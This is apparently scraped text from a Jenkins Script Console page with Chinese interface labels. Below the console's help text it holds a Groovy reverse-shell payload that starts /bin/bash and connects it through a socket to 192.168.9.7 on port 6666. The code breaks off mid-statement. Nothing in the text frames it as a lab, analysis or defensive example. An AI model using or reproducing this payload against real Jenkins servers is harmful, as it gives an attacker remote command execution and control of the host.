 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
String host="192.168.9.7";
int port=6666;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInpu
运行